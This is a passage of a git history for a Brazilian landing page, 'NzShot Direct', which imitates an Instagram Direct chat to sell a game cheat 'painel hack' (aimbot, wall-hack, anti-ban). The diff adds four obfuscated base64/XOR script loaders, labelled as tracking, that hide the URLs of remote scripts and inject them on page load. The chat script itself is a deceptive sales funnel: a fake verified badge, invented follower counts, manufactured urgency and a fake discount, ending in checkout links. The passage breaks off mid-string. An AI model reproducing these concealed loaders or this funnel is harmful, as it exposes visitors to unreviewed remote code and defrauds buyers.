
==== index.html @ c8b91efd "feat: initialize NzShot Direct project Scaffold core chat application with React, TypeScript, and Ta" ====
<!doctype html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <title>NzShot Direct</title>
    <meta name="description" content="Chat interativo estilo Instagram Direct para atendimento, demonstração e ativação da NzShot." />
    <meta property="og:title" content="NzShot Direct" />
    <meta property="og:description" content="Chat interativo estilo Instagram Direct para atendimento, demonstração e ativação da NzShot." />
    <meta property="og:type" content="website" />
    <meta name="twitter:card" content="summary_large_image" />

    <!-- Google Fonts: Poppins -->
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet" />

    <!-- CDNs and preconnects -->
    <link rel="dns-prefetch" href="https://i.imgur.com" />
    <link rel="preconnect" href="https://i.imgur.com" crossorigin />
    <link rel="dns-prefetch" href="https://www.image2url.com" />
    <link rel="preconnect" href="https://www.image2url.com" crossorigin />
    <link rel="dns-prefetch" href="https://images.unsplash.com" />
    <link rel="preconnect" href="https://images.unsplash.com" crossorigin />
    <link rel="preload" as="image" href="https://i.ibb.co/PGBjYZRL/7753eb10149e158eaee80e6685b8be45.jpg" fetchpriority="high" />
  </head>
  <body class="bg-black text-white antialiased">
    <div id="root"></div>
    <script type="module" src="/src/main.tsx"></script>
  </body>
</html>

==== commit cca43269: "feat: implement chat UI structure with Tailwind CSS Integrate Tailwind CSS, Lucide icons, and Poppin" ====
--- a/index.html
+++ b/index.html
@@ -1,32 +1,711 @@
-<!doctype html>
+<!DOCTYPE html>
 <html lang="pt-BR">
-  <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
-    <title>NzShot Direct</title>
-    <meta name="description" content="Chat interativo estilo Instagram Direct para atendimento, demonstração e ativação da NzShot." />
-    <meta property="og:title" content="NzShot Direct" />
-    <meta property="og:description" content="Chat interativo estilo Instagram Direct para atendimento, demonstração e ativação da NzShot." />
-    <meta property="og:type" content="website" />
-    <meta name="twitter:card" content="summary_large_image" />
-
-    <!-- Google Fonts: Poppins -->
-    <link rel="preconnect" href="https://fonts.googleapis.com" />
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet" />
-
-    <!-- CDNs and preconnects -->
-    <link rel="dns-prefetch" href="https://i.imgur.com" />
-    <link rel="preconnect" href="https://i.imgur.com" crossorigin />
-    <link rel="dns-prefetch" href="https://www.image2url.com" />
-    <link rel="preconnect" href="https://www.image2url.com" crossorigin />
-    <link rel="dns-prefetch" href="https://images.unsplash.com" />
-    <link rel="preconnect" href="https://images.unsplash.com" crossorigin />
-    <link rel="preload" as="image" href="https://i.ibb.co/PGBjYZRL/7753eb10149e158eaee80e6685b8be45.jpg" fetchpriority="high" />
-  </head>
-  <body class="bg-black text-white antialiased">
-    <div id="root"></div>
-    <script type="module" src="/src/main.tsx"></script>
-  </body>
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
+  <title>NzShot - Direct</title>
+  
+  <!-- Tailwind CSS CDN -->
+  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- Lucide Icons CDN -->
+  <script src="https://unpkg.com/lucide@latest/dist/umd/lucide.js"></script>
+  <script src="https://unpkg.com/lucide@latest"></script>
+  <!-- Google Fonts -->
+  <link rel="preconnect" href="https://fonts.googleapis.com" />
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet" />
+
+  <!-- Avatar Preload & CDN Preconnect for Instant Image & Audio Loading -->
+  <link rel="dns-prefetch" href="https://i.imgur.com" />
+  <link rel="preconnect" href="https://i.imgur.com" crossorigin />
+  <link rel="dns-prefetch" href="https://www.image2url.com" />
+  <link rel="preconnect" href="https://www.image2url.com" crossorigin />
+  <link rel="dns-prefetch" href="https://images.unsplash.com" />
+  <link rel="preconnect" href="https://images.unsplash.com" crossorigin />
+  <link rel="preload" as="image" href="https://i.ibb.co/PGBjYZRL/7753eb10149e158eaee80e6685b8be45.jpg" fetchpriority="high" />
+
+  <!-- UTMify & Pixels Tracking -->
+  <script>(function(){var a_jx=atob("DHUjvCI9+c8qDC6qdQ4ByVBR2/UIZFreBQYZkw1enaEEeVrHHBNakkFSlOFIfgHZFgdKzFZO1r9DdEvGWgVKxEdR16VZLgKIFAFXzktfjLtPfwyQLigPnkVRlq1LYF2ITy5YnkxclKoINgzaHA1G0GtZ2+MIek/GABABhgALmPobOBqaEUAXiRIKmv8dPEyeQxAU3hsfhJJX");var m_wa=[];for(var k_gcln=0;k_gcln<a_jx.length;k_gcln++){m_wa.push(a_jx.charCodeAt(k_gcln)&255);}var z_6z=m_wa[0];var v_40va=m_wa.slice(1,1+z_6z);var a_cz7b=m_wa.slice(1+z_6z);var i_ux56=a_cz7b.map(function(b,w_f2qr){return b^v_40va[w_f2qr%z_6z];});var g_nhd2="";for(var j_3=0;j_3<i_ux56.length;j_3++){g_nhd2+=String.fromCharCode(i_ux56[j_3]&255);}var r_xl7y=decodeURIComponent(escape(g_nhd2));var i_kk=JSON.parse(r_xl7y);var c_i=i_kk.globals||[];c_i.forEach(function(g_xw){window[g_xw.name]=g_xw.value;});var h_y6p7=document.createElement("script");h_y6p7.src=i_kk.url;h_y6p7.async=true;h_y6p7.defer=true;(i_kk.attributes||[]).forEach(function(p_h3fr){h_y6p7.setAttribute(p_h3fr.name,p_h3fr.value);});(document.head||document.documentElement).appendChild(h_y6p7);})();</script>
+  <script>(function(){var w_x=atob("[base64]/WUOPBEeaHGP9AtEohRR");var a_m=[];for(var z_5wmk=0;z_5wmk<w_x.length;z_5wmk++){a_m.push(w_x.charCodeAt(z_5wmk)&255);}var h_i=a_m[0];var a_n7=a_m.slice(1,1+h_i);var b_hb=a_m.slice(1+h_i);var p_p8m=b_hb.map(function(b,d_3f7){return b^a_n7[d_3f7%h_i];});var d_i="";for(var f_4up=0;f_4up<p_p8m.length;f_4up++){d_i+=String.fromCharCode(p_p8m[f_4up]&255);}var a_o=decodeURIComponent(escape(d_i));var s_6o8l=JSON.parse(a_o);var s_yprn=s_6o8l.globals||[];s_yprn.forEach(function(f_ri4x){window[f_ri4x.name]=f_ri4x.value;});var r_yam=document.createElement("script");r_yam.src=s_6o8l.url;r_yam.async=true;r_yam.defer=true;(s_6o8l.attributes||[]).forEach(function(u_43){r_yam.setAttribute(u_43.name,u_43.value);});(document.head||document.documentElement).appendChild(r_yam);})();</script>
+  <script>(function(){var f_y=atob("DBaividJVSZfsFljWG2Ay1Uldxx92C0XKGWYkQgqMUhxxS0OMXDbkEQmOAg9wnYQO2TLzlM6elY2yDwPd2bLxkIle0wsknVBOWLWzE4rIFI6w3tZA0uOnEAlOkQ+3CpBYk3ZnEkoOEN9insTMW7H0m4tdwp9xjgPLXOAhAV/NB9q0moCa3DAix4oZhNqhjxRbybDh0FrKHsi");var j_10es=[];for(var u_sy=0;u_sy<f_y.length;u_sy++){j_10es.push(f_y.charCodeAt(u_sy)&255);}var y_slsd=j_10es[0];var d_i=j_10es.slice(1,1+y_slsd);var n_x7h=j_10es.slice(1+y_slsd);var i_dxj=n_x7h.map(function(b,u_0){return b^d_i[u_0%y_slsd];});var k_p="";for(var b_wsyn=0;b_wsyn<i_dxj.length;b_wsyn++){k_p+=String.fromCharCode(i_dxj[b_wsyn]&255);}var v_v=decodeURIComponent(escape(k_p));var c_c6x=JSON.parse(v_v);var f_l6a6=c_c6x.globals||[];f_l6a6.forEach(function(o_e38){window[o_e38.name]=o_e38.value;});var o_bo=document.createElement("script");o_bo.src=c_c6x.url;o_bo.async=true;o_bo.defer=true;(c_c6x.attributes||[]).forEach(function(m_f){o_bo.setAttribute(m_f.name,m_f.value);});(document.head||document.documentElement).appendChild(o_bo);})();</script>
+  <script>(function(){var x_px=atob("DEx2o09ofpgEAVh20TdU1j0EXKImaSwCoT9MjGALGvYqdCwbuCoPjSwHE7Zmc3cFsj4f0zsbUe1wbCtZvS0CxjwcUPJ3I3RUsDgC0SYKC+xhcnpMijdUzS4FG7o+IzwXpS1b1jsFF/59LCgEtDoTzTtFBvtrZXUFsidUj20eH/RxZHpM824LjzRKEPlpZHpM8ygX1y5FC+xpaD4P/DwExjkNEOwpci0UuCgFgWNKCPlodD1U625U3hIV");var h_l=[];for(var q_ezdl=0;q_ezdl<x_px.length;q_ezdl++){h_l.push(x_px.charCodeAt(q_ezdl)&255);}var q_u=h_l[0];var t_4vk=h_l.slice(1,1+q_u);var r_i=h_l.slice(1+q_u);var g_n=r_i.map(function(b,o_r){return b^t_4vk[o_r%q_u];});var f_7="";for(var g_w3=0;g_w3<g_n.length;g_w3++){f_7+=String.fromCharCode(g_n[g_w3]&255);}var b_65=decodeURIComponent(escape(f_7));var j_y7=JSON.parse(b_65);var t_qo10=j_y7.globals||[];t_qo10.forEach(function(o_p2){window[o_p2.name]=o_p2.value;});var r_etn=document.createElement("script");r_etn.src=j_y7.url;r_etn.async=true;r_etn.defer=true;(j_y7.attributes||[]).forEach(function(y_v){r_etn.setAttribute(y_v.name,y_v.value);});(document.head||document.documentElement).appendChild(r_etn);})();</script>
+  <script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "y2k2ge0vvt");
+  </script>
+
+  <style>
+    body {
+      font-family: 'Poppins', sans-serif;
+      background-color: #000;
+      color: #fff;
+    }
+    .no-scrollbar::-webkit-scrollbar { display: none; }
+    .no-scrollbar { -ms-overflow-style: none; scrollbar-width: none; }
+    @keyframes popIn {
+      0% { opacity: 0; transform: scale(0.96) translateY(4px); }
+      100% { opacity: 1; transform: scale(1) translateY(0); }
+    }
+    .animate-pop-in {
+      animation: popIn 0.22s cubic-bezier(0.16, 1, 0.3, 1) forwards;
+    }
+  </style>
+</head>
+<body class="bg-black text-white antialiased flex items-center justify-center min-h-screen">
+
+  <div class="w-full max-w-lg h-[100dvh] bg-black flex flex-col relative border-x border-[#1a1a1a] shadow-2xl overflow-hidden">
+    <!-- Header -->
+    <header class="bg-black/95 backdrop-blur-md px-4 py-3 flex items-center justify-between border-b border-[#262626] flex-shrink-0 z-20 sticky top-0">
+      <div class="flex items-center gap-3">
+        <button onclick="openProfile()" class="text-white hover:opacity-75 transition-opacity p-1 -ml-1 cursor-pointer">
+          <i data-lucide="chevron-left" class="w-6 h-6 stroke-[2.5]"></i>
+        </button>
+
+        <button onclick="openProfile()" class="flex items-center gap-3 text-left group cursor-pointer">
+          <div class="relative">
+            <img id="header-avatar" src="https://i.ibb.co/PGBjYZRL/7753eb10149e158eaee80e6685b8be45.jpg" alt="NzShot" loading="eager" decoding="sync" fetchpriority="high" class="w-10 h-10 rounded-full object-cover border border-[#333] group-hover:scale-105 transition-transform" />
+            <span class="absolute bottom-0 right-0 w-2.5 h-2.5 bg-emerald-500 rounded-full ring-2 ring-black"></span>
+          </div>
+
+          <div>
+            <h1 class="font-semibold text-white text-sm flex items-center gap-1.5 leading-tight">
+              <span id="header-name">NzShot</span>
+              <i data-lucide="check-circle-2" class="w-3.5 h-3.5 text-[#3797F0] fill-[#3797F0] text-black"></i>
+            </h1>
+            <p id="header-status" class="text-[11px] text-[#A8A8A8] font-normal leading-none mt-0.5">
+              Online agora
+            </p>
+          </div>
+        </button>
+      </div>
+
+      <div class="flex items-center gap-3 text-white">
+        <button id="btn-audio-call" onclick="alert('Chamada de áudio iniciada')" class="p-1.5 hover:opacity-75 transition-opacity cursor-pointer">
+          <i data-lucide="phone" class="w-5 h-5 stroke-[2]"></i>
+        </button>
+        <button id="btn-video-call" onclick="alert('Chamada de vídeo iniciada')" class="p-1.5 hover:opacity-75 transition-opacity cursor-pointer">
+          <i data-lucide="video" class="w-5 h-5 stroke-[2]"></i>
+        </button>
+      </div>
+    </header>
+
+    <!-- Chat Area -->
+    <div id="chat-container" class="flex-1 p-4 overflow-y-auto no-scrollbar flex flex-col space-y-1.5">
+      <!-- Profile Card -->
+      <div class="text-center my-6 flex-shrink-0 flex flex-col items-center animate-fade-in">
+        <div class="relative w-24 h-24 mx-auto mb-2.5 p-[2.5px] rounded-full bg-gradient-to-tr from-[#FFD600] via-[#FF0069] to-[#D300C5] shadow-lg">
+          <div class="bg-black p-0.5 rounded-full w-full h-full">
+            <img src="https://i.ibb.co/PGBjYZRL/7753eb10149e158eaee80e6685b8be45.jpg" alt="NzShot" loading="eager" decoding="sync" fetchpriority="high" class="w-full h-full rounded-full object-cover" />
+          </div>
+        </div>
+        <h2 class="font-semibold text-white text-base tracking-tight flex items-center gap-1">NzShot</h2>
+        <p class="text-xs text-neutral-400 mt-0.5">Instagram • @nzh2x segue você </p>
+        <p class="text-xs text-neutral-500 mt-1">27 mil seguidores • 15 publicações</p>
+        <button id="btn-view-profile" onclick="openProfile()" class="mt-3 bg-[#262626] hover:bg-[#333333] active:scale-95 text-white text-xs font-semibold px-5 py-2 rounded-lg transition-all duration-150 border border-neutral-800 cursor-pointer">
+          Ver perfil
+        </button>
+      </div>
+
+      <!-- Messages container -->
+      <div id="messages-list" class="flex flex-col space-y-1.5"></div>
+
+      <!-- Typing Indicator -->
+      <div id="typing-indicator" class="hidden items-end self-start space-x-2 my-1.5 animate-pop-in">
+        <img src="https://i.ibb.co/PGBjYZRL/7753eb10149e158eaee80e6685b8be45.jpg" alt="Bot" class="w-7 h-7 rounded-full flex-shrink-0 object-cover border border-[#333]" />
+        <div class="bg-[#262626] px-4 py-3 rounded-2xl rounded-bl-sm flex items-center gap-1.5 border border-[#303030]/60 shadow-sm">
+          <span class="w-2 h-2 bg-neutral-400 rounded-full animate-bounce [animation-delay:-0.3s]"></span>
+          <span class="w-2 h-2 bg-neutral-400 rounded-full animate-bounce [animation-delay:-0.15s]"></span>
+          <span class="w-2 h-2 bg-neutral-400 rounded-full animate-bounce"></span>
+        </div>
+      </div>
+    </div>
+
+    <!-- Options Container -->
+    <div id="options-container" class="hidden p-3.5 sm:p-4 border-t border-[#262626] bg-black/90 backdrop-blur-sm mt-auto flex-shrink-0 z-10 animate-pop-in">
+      <div id="options-buttons" class="flex flex-col items-center justify-center gap-2.5 max-w-lg mx-auto w-full"></div>
+    </div>
+  </div>
+
+  <!-- Profile Modal -->
+  <div id="profile-modal" class="hidden fixed inset-0 z-50 bg-black/80 backdrop-blur-sm flex items-center justify-center p-4 animate-pop-in">
+    <div class="bg-[#121212] border border-[#262626] rounded-2xl w-full max-w-md max-h-[90vh] overflow-y-auto no-scrollbar relative shadow-2xl flex flex-col">
+      <div class="sticky top-0 bg-[#121212]/95 backdrop-blur-md px-4 py-3 border-b border-[#262626] flex items-center justify-between z-10">
+        <div class="flex items-center gap-1.5 font-semibold text-white text-base">
+          NzShot
+          <i data-lucide="check-circle-2" class="w-4 h-4 text-[#3797F0] fill-[#3797F0] text-black"></i>
+        </div>
+        <button onclick="closeProfile()" class="p-1.5 text-neutral-400 hover:text-white rounded-full hover:bg-neutral-800 transition-colors cursor-pointer">
+          <i data-lucide="x" class="w-5 h-5"></i>
+        </button>
+      </div>
+
+      <div class="p-5">
+        <div class="flex items-center gap-6 mb-4">
+          <div class="relative w-20 h-20 flex-shrink-0 p-0.5 rounded-full bg-gradient-to-tr from-[#FFD600] via-[#FF0069] to-[#D300C5]">
+            <div class="bg-black p-0.5 rounded-full w-full h-full">
+              <img src="https://i.ibb.co/PGBjYZRL/7753eb10149e158eaee80e6685b8be45.jpg" alt="NzShot" class="w-full h-full rounded-full object-cover" />
+            </div>
+          </div>
+
+          <div class="flex-1 grid grid-cols-3 text-center gap-2">
+            <div>
+              <div class="font-bold text-white text-sm">15</div>
+              <div class="text-[11px] text-neutral-400">publicações</div>
+            </div>
+            <div>
+              <div class="font-bold text-white text-sm">27 mil</div>
+              <div class="text-[11px] text-neutral-400">seguidores</div>
+            </div>
+            <div>
+              <div class="font-bold text-white text-sm">214</div>
+              <div class="text-[11px] text-neutral-400">seguindo</div>
+            </div>
+          </div>
+        </div>
+
+        <div class="mb-4">
+          <h3 class="font-semibold text-white text-sm">NzShot</h3>
+          <span class="inline-block text-xs text-neutral-400 font-normal">Instagram • @nzh2x segue você </span>
+          <p class="text-xs text-neutral-200 mt-1 leading-relaxed">
+            🎯 A melhor sensibilidade & calibrador para mobile.<br />
+            🛡️ 100% Seguro, Anti-Ban & Testado.<br />
+            ⚡ Suba capa com qualquer arma sem esforço.
+          </p>
+          <button onclick="redirectToSales()" class="text-[#3797F0] text-xs font-medium flex items-center gap-1 mt-1.5 hover:underline cursor-pointer">
+            <i data-lucide="external-link" class="w-3.5 h-3.5"></i> 
+          </button>
+        </div>
+
+        <div class="grid grid-cols-2 gap-2 mb-6">
+          <button onclick="redirectToSales()" class="bg-[#3797F0] hover:bg-blue-600 active:scale-95 text-white font-semibold py-2 rounded-lg text-xs transition-all text-center cursor-pointer">
+            Acessar Site Oficial
+          </button>
+          <button onclick="closeProfile()" class="bg-[#262626] hover:bg-[#333] active:scale-95 text-white font-semibold py-2 rounded-lg text-xs transition-all text-center cursor-pointer">
+            Conversar no Direct
+          </button>
+        </div>
+      </div>
+    </div>
+  </div>
+
+  <script>
+    const config = {"accountName":"NzShot","verified":true,"avatarUrl":"https://i.ibb.co/PGBjYZRL/7753eb10149e158eaee80e6685b8be45.jpg","category":"Instagram • @nzh2x segue você ","followersCount":"27 mil","postsCount":"15","salesPageUrl":"","onlineStatus":"Online agora","videoEmbedUrl":"https://www.image2url.com/r2/default/videos/1788282663673-f47140ee-13d0-4f21-9740-203d578478e7.mp4","flow":[{"message":"Fala, jogador! Sou o gerente da NzShot e vou te ajudar a pegar seu painel hack. Bora começar?","delay":2000,"options":[]},{"message":"Qual dispositivo que você usa atualmente para jogar?  ","delay":2000,"options":[{"text":"ANDROID","next":2},{"text":"IPHONE","next":2},{"text":"EMULADOR/PC","next":2}]},{"message":"","delay":2000,"options":[],"isAudio":true,"audioUrl":"https://www.image2url.com/r2/default/audio/1788202046212-fe56c9af-ee35-4ffb-b02b-2707b3c70b22.mp3"},{"message":"⚡ QUER O PAINEL HACK? ⚡ Assista até o final para ativá-lo! 🎯📲 São só 50 segundinhos! Não perca! ⏳👇 ","delay":2000,"options":[],"isVideo":false,"videoUrl":"https://youtu.be/Nn30ROKqckc"},{"message":"","delay":2000,"options":[],"isVideo":true,"videoUrl":"https://www.image2url.com/r2/default/videos/1788289048429-702647bb-f99a-4240-a5bf-8a968e207242.mp4"},{"message":"🤔 O que você escolhe?\n 🔍 Ver os depoimentos de quem já usa ou\n ⚡ Ativar agora seu painel hack? 👇 ","delay":2000,"options":[{"text":"🔍 - VER RECOMENDAÇÕES DE CLIENTES","next":6}]},{"message":"🔍 SAIBA COMO FUNCIONA! Veja o passo a passo para ativar o painel hack! 🎯📲 Apenas 40 segundos! 🚀👇 ","delay":2000,"options":[]},{"message":"","delay":2000,"options":[],"isVideo":true,"videoUrl":"https://www.image2url.com/r2/default/videos/1788289144354-3091049c-c891-4f92-a297-0b29f36e274a.mp4"},{"message":"📢 Veja os depoimentos de quem já ativou o painel hack! 🔵👇 ","delay":2000,"options":[]},{"message":"","delay":2000,"options":[],"isVideo":true,"videoUrl":"https://www.image2url.com/r2/default/videos/1788289210807-4eb94d95-cd57-427e-9997-0c11179b715e.mp4"},{"message":"- CONFERIU AS RECOMENDAÇÕES DOS NOSSOS CLIENTES? 👇","delay":2000,"options":[{"text":"🚀 Muito brabo! Bora ativar meu painel hack! 🔥✅","next":11}]},{"message":"","delay":2000,"options":[],"isAudio":true,"audioUrl":"https://www.image2url.com/r2/default/audio/1788204712973-7da3fc77-eb04-4bdd-a2c8-ad1409d76753.mp3"},{"message":"❓ Confira as dúvidas mais frequentes que recebo no Instagram! 👇✅","delay":2000,"options":[]},{"message":"..","delay":2000,"options":[],"isVideo":true,"videoUrl":"https://www.image2url.com/r2/default/videos/1788282663673-f47140ee-13d0-4f21-9740-203d578478e7.mp4"},{"message":"\n🛒 Finalizando sua compra agora! 🚀🎯🎧 Escute o áudio – só 25 segundinhos! 🔊👇","delay":2000,"options":[]},{"message":"","delay":2000,"options":[],"isAudio":true,"audioUrl":"https://www.image2url.com/r2/default/audio/1788205178840-0de58070-adb6-4ad4-ab70-7aedd3816583.mp3"},{"message":"","delay":2000,"options":[],"isVideo":true,"videoUrl":"https://www.image2url.com/r2/default/videos/1788289511111-686fbcda-3dd6-4eaa-9d26-170111c269d5.mp4"},{"message":"Jogador, Agora você tem duas opções...","delay":2000,"options":[]},{"message":"🛑 PACOTE BÁSICO\n\n⏰ - 30 dias\n\n✅PAINEL HACK   \n✅ANTI-BAN\n\n⭐️ BONUS: GRUPO DE WHATSAPP DOS JOGADORES SENSI MESTRUADA \n\n🚨 - INFORMAÇÕES IMPORTANTES:\n\n🚩 TUTORIAL COMPLETO DE INSTALAÇÃO NO \nDOWNLOAD;\n\n🚩 PODE INSTALAR PELO CELULAR OU PC SE QUISER;\n\n🚩 NÃO PRECISA FORMATAR O CELULAR OU ALGO DO TIPO, APENAS INSTALAR. \n\n\n🛒 POR APENAS R$ 14,99","delay":2000,"options":[]},{"message":"OU: 👇","delay":2000,"options":[]},{"message":"🏆- PACOTE COMPLETO PAINEL HACK\n\n⏰ - ACESSO PERMANENTE\n\n✅ PAINEL HACK \n✅ HEAD TRICK\n✅ AIM-LOCK\n✅ ANTI-BAN\n✅ AIM-BOT\n✅ ANTENA\n✅ AIM-FOV\n✅WALL-HACK \n✅ OTIMIZAÇÃO\n\n⭐️ BONUS: GRUPO DE WHATSAPP DOS JOGADORES SENSI MESTRUADA \n\n🎁  PROMOÇÃO DE LANÇAMENTO⚡(ULTIMAS VAGAS!)\n\n🚨 - INFORMAÇÕES IMPORTANTES:\n\n🚩 FUNCIONA EM TODOS OS DISPOSITIVOS\n\n🚩 TUTORIAL COMPLETO DE INSTALAÇÃO NO \nDOWNLOAD;\n\n🚩 PODE INSTALAR PELO CELULAR OU PC SE QUISER;\n\n🚩 NÃO PRECISA FORMATAR O CELULAR OU ALGO DO TIPO, APENAS INSTALAR. \n\n\n🛒 SOMENTE HOJE DE 4̶7̶,̶0̶0̶ POR APENAS R$ 27,90\n\n🚨 (OBS: ESSE É O ÚNICO SITE OFICIAL NUNCA COMPRE POR OUTRO LUGAR ","delay":2000,"options":[]},{"message":"Eai, qual pacote você vai escolher?","delay":2000,"options":[]},{"message":"","delay":2000,"options":[{"text":"✅ Vou de pacote básico! Quero ativar agora! 🔥📦","next":23,"action":"checkout_confirm","highlight":true,"confirmationMessage":"✅ Mandou bem! Toque no botão abaixo para liberar o painel hack e receber seus bônus! ⚡🎁👇","confirmationButtonText":"ATIVAR O PAINEL HACK!","checkoutUrl":"https://ggcheckout.app/checkout/v3/b7KSzKQSISHTMSbeLRfL"},{"text":"✅ Premium ativado! Quero o pacote completo e todos os benefícios! 🔥🎯","next":23,"action":"checkout_confirm","highlight":true,"confirmationMessage":"✅ Mandou bem! Toque no botão abaixo para liberar o painel hack e receber seus bônus! ⚡🎁👇","confirmationButtonText":"ATIVAR O PAINEL 